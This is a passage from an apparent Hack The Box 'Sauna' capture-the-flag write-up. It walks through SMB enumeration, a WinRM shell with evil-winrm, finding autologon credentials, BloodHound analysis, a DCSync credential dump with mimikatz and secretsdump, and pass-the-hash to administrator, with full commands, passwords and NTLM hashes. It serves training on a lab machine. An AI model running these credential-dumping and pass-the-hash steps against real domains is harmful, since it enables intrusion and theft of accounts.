a136430049a805be8cdb630c92f57cd13cdf91918b403f439177772d2d0e3f7f:Thestrokes23
...
Now we have a second user & password pair, hsmith / TheStrokes23 (the same password as for fsmith). Let’s check if this account has access to any different shares:
─(kali㉿kali)-[~]
└─$ smbmap -H 10.10.10.175 -u hsmith -p Thestrokes23
[+] IP: 10.10.10.175:445 Name: sauna.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
print$ READ ONLY Printer Drivers
RICOH Aficio SP 8300DN PCL 6 NO ACCESS We cant print money
SYSVOL READ ONLY Logon server share
The hsmith user has access to the print$ share, which we can browse using smbclient:
┌──(kali㉿kali)-[~]
└─$ smbclient \\\\10.10.10.175\\print$ -U 'hsmith'
Enter WORKGROUP\hsmith's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu Jan 23 05:32:39 2020
.. D 0 Thu Jan 23 05:32:39 2020
color D 0 Sat Sep 15 07:19:09 2018
IA64 D 0 Thu Jan 23 05:32:39 2020
W32X86 D 0 Thu Jan 23 23:10:43 2020
x64 D 0 Thu Jan 23 23:10:42 2020
5101823 blocks of size 4096. 1915471 blocks available
smb: \>
While it’s nice to be able to browse an additional share, nothing of any real use seems to be available here, so it’s probably time to look elsewhere. We still don’t know much about the svc_loanmgr user, and since pre-authentication is required on that account we can’t just grab a ticket and crack the hash as we did with hsmith. There is a tendency in Active Directory environments for accounts to be sometimes setup with the password recorded in the account’s plaintext description field, in the mistaken belief that only an admin-level user can access this information. However this information can be easily accessed with any authenticated user, again via crackmapexec:
┌──(kali㉿kali)-[~]
└─$ crackmapexec ldap sauna.htb -u 'fsmith' -p 'Thestrokes23' -M get-desc-users
LDAP 10.10.10.175 389 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
LDAP 10.10.10.175 389 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23
GET-DESC... 10.10.10.175 389 SAUNA [+] Found following users:
GET-DESC... 10.10.10.175 389 SAUNA User: Administrator description: Built-in account for administering the computer/domain
GET-DESC... 10.10.10.175 389 SAUNA User: Guest description: Built-in account for guest access to the computer/domain
GET-DESC... 10.10.10.175 389 SAUNA User: krbtgt description: Key Distribution Center Service Account
Nothing is revealed here, so it looks like fsmith and hsmith are our two best chances at gaining a foothold. We’ve likely exhausted their access through smb and ldap protocols, but crackmapexec also supports wimrm (Windows Remote Management):
┌──(kali㉿kali)-[~]
└─$ crackmapexec winrm sauna.htb -u 'fsmith' -p 'Thestrokes23'
WINRM 10.10.10.175 5985 SAUNA [*] Windows 10.0 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
WINRM 10.10.10.175 5985 SAUNA [*] http://10.10.10.175:5985/wsman
WINRM 10.10.10.175 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23 (Pwn3d!)
┌──(kali㉿kali)-[~]
└─$ crackmapexec winrm sauna.htb -u 'hsmith' -p 'Thestrokes23'
WINRM 10.10.10.175 5985 SAUNA [*] Windows 10.0 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
WINRM 10.10.10.175 5985 SAUNA [*] http://10.10.10.175:5985/wsman
WINRM 10.10.10.175 5985 SAUNA [-] EGOTISTICAL-BANK.LOCAL\hsmith:Thestrokes23
The (Pwn3d!) tag in the fsmith output indicates that this account is a local administrator, and we can use it to run remote commands. Various tools exist to support this, but the best among them seems to be evil-winrm that can establish what is functionally a remote terminal over the Win-RM protocol:
$. ruby evil-winrm.rb -i sauna.htb -u fsmith -p Thestrokes23
Ignoring sassc-2.4.0 because its extensions are not built. Try: gem pristine sassc --version 2.4.0
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
From here, we can navigate to the \Desktop folder where the user key is usually found and retrieve it:
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ..\Desktop
=*Evil-WinRM* PS C:\Users\FSmith\Desktop> type user.txt
839*****************************
*Evil-WinRM* PS C:\Users\FSmith\Desktop>
// Privilege Escalation
After finding no obvious vectors for privilege escalation via manual enumeration techniques (searching user folders, Program Files, root directory etc.) the next step is to try an automated search. WinPeas is a great choice for this, but in the interest of trying out some new tooling I decided to give the PowerShell-based PrivescCheck a go:
*Evil-WinRM* PS C:\Users\FSmith\Documents> . .\PrivescCheck.ps1;Invoke-PrivescCheck -Extended
+------+------------------------------------------------+------+
| TEST | USER > Identity | INFO |
+------+------------------------------------------------+------+
| DESC | Get the full name of the current user (domain + |
| | username) along with the associated Security |
| | Identifier (SID). |
+------+-------------------------------------------------------+
[*] Found 1 result(s).
Name : EGOTISTICALBANK\FSmith
SID : S-1-5-21-2966785786-3096785034-1186376766-1105
IntegrityLevel : Medium Plus Mandatory Level (S-1-16-8448)
SessionId : 0
TokenId : 00000000-002c6fcc
AuthenticationId : 00000000-002c6c94
OriginId : 00000000-00000000
ModifiedId : 00000000-002c6c9b
Source : NtLmSsp (00000000-00000000)
...
+------+------------------------------------------------+------+
| TEST | CREDS > WinLogon | VULN |
+------+------------------------------------------------+------+
| DESC | Parse the Winlogon registry keys and check whether |
| | they contain any clear-text password. Entries that |
| | have an empty password field are filtered out. |
+------+-------------------------------------------------------+
[*] Found 1 result(s).
Domain : EGOTISTICALBANK
Username : EGOTISTICALBANK\svc_loanmanager
Password : Moneymakestheworldgoround!
Amongst the lengthy output, we gain an additional set of credentials, svc_loanmanager / Moneymakestheworldgoround!. Interestingly, trying to authenticate with these failed, but given that we previously learned of an account named svc_loanmgr I tried the password with that username, and it worked (this may have been due to an oversight when the box was being created).
Even though we now have three accounts, none of them appear to be admin-connected and immediately useful for attaining higher privileges. Active Directory can be a notoriously complicated environment though, and initial recon doesn’t always provide a full picture of the situation. To achieve that, we need to turn to the purpose-built tool Bloodhound, which will help us capture the relevant A.D info interpret it in a meaningful way, using the graph database engine Neo4j. The first step is to upload the SharpHound.exe binary to the target through evil-winrm:
*Evil-WinRM* PS C:\Users\FSmith\Documents> upload ~/Sites/github/BloodHoundAD/BloodHound/Collectors/SharpHound.exe .\SharpHound.exe
Info: Uploading ~/Sites/github/BloodHoundAD/BloodHound/Collectors/SharpHound.exe to .\SharpHound.exe
Data: 1209000 bytes of 1209000 bytes copied
Info: Upload successful!
and then run it to scrape the AD data, including the gpolocalgroup flag to ensure collection of the local groups Group Policy Objects (GPOs) that will outline local group membership:
*Evil-WinRM* PS C:\Users\FSmith\Documents> .\SharpHound.exe -c all,gpolocalgroup
2022-03-14T00:37:27.0277987-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2022-03-14T00:37:27.0434294-07:00|INFORMATION|Initializing SharpHound at 12:37 AM on 3/14/2022
2022-03-14T00:37:51.5184148-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2022-03-14T00:37:51.8465399-07:00|INFORMATION|Beginning LDAP search for EGOTISTICAL-BANK.LOCAL
2022-03-14T00:37:51.9246889-07:00|INFORMATION|Producer has finished, closing LDAP channel
2022-03-14T00:37:51.9402917-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2022-03-14T00:38:22.1405730-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 36 MB RAM
2022-03-14T00:38:52.1566928-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 39 MB RAM
2022-03-14T00:38:58.8745412-07:00|INFORMATION|Consumers finished, closing output channel
2022-03-14T00:38:58.9214202-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2022-03-14T00:38:59.4214285-07:00|INFORMATION|Status: 94 objects finished (+94 1.402985)/s -- Using 52 MB RAM
2022-03-14T00:38:59.4214285-07:00|INFORMATION|Enumeration finished in 00:01:07.5823495
2022-03-14T00:38:59.7027156-07:00|INFORMATION|SharpHound Enumeration Completed at 12:38 AM on 3/14/2022! Happy Graphing!
*Evil-WinRM* PS C:\Users\FSmith\Documents> dir
Directory: C:\Users\FSmith\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/14/2022 12:38 AM 11029 20220314003858_BloodHound.zip
-a---- 3/14/2022 12:17 AM 91754 PrivescCheck.ps1
-a---- 3/14/2022 12:34 AM 906752 SharpHound.exe
-a---- 3/14/2022 12:38 AM 8720 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin
*Evil-WinRM* PS C:\Users\FSmith\Documents>
We download the 20220314003858_BloodHound.zip file to our attack box and import via BloodHound, which lets us start exploring the network as a graph.
A full tutorial on the features of BloodHound is beyond the scope of this write-up, but digging through the list of pre-written queries we discover this interesting relationship for the svc_loanmgr account:

It seems that the svc_loanmgr account has both the GetChanges and GetChangesAll privileges, meaning that it can be used to perform a DCSync attack, “that allows an adversary to simulate the behavior of a domain controller (DC) and retrieve password data via domain replication”. All we have to do is create a new evil-winrm session using the correct account:
ruby evil-winrm.rb -i 10.10.10.175 -u svc_loanmgr -p 'Moneymakestheworldgoround!'
then upload mimikatz and run it with the correct flags:
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> ./mimikatz.exe "lsadump::dcsync /user:Administrator" "exit"
.#####. mimikatz 2.2.0 (x86) #18362 Feb 29 2020 11:13:10
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:Administrator
[DC] 'EGOTISTICAL-BANK.LOCAL' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 7/26/2021 8:16:16 AM
Object Security ID : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID : 500
Credentials:
Hash NTLM: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 0: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 1: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 2: 7facdc498ed1680c4fd1448319a8c04f
lm - 0: 365ca60e4aba3e9a71d78a3912caf35c
lm - 1: 7af65ae5e7103761ae828523c7713031
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 716dbadeed0e537580d5f8fb28780d44
...
There is a lot of output, but the important part is that we now have the NTLM (New Technology Lan Manager) hash for the administrator account. Because of the way WinRM handles authentication, this is sufficient - we don’t even need to bother trying to crack it. We can use the psexec (pass the hash) module for metasploit, in which case we need to adjust the hash slightly by prefixing it with 32 characters and a colon for compatibility (e.g. 00000000000000000000000000000000:823452073d75b9d1cf70ebdf86c7f98e) or we can stick with evil-winrm and provide the NTLM hash as is, either way the result is the same:
ruby evil-winrm.rb -i 10.10.10.175 -u administrator -H 823452073d75b9d1cf70ebdf86c7f98e ✔
Ignoring sassc-2.4.0 because its extensions are not built. Try: gem pristine sassc --version 2.4.0
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
egotisticalbank\administrator
Alternatively we could have run impacket-secretsdump which would have prevented the need to upload the mimikatz binary, that we might have issues running had there been anti-virus in place (at the expense of some suspicious network traffic):
┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump 'svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175'
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:a7b02ca13a6bece0ba85a1f939f82d03:::
...
Whichever approach is used, we can now grab the root key in the usual location and the machine is complete:
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir ..\Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/10/2022 11:37 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt
42f*****************************
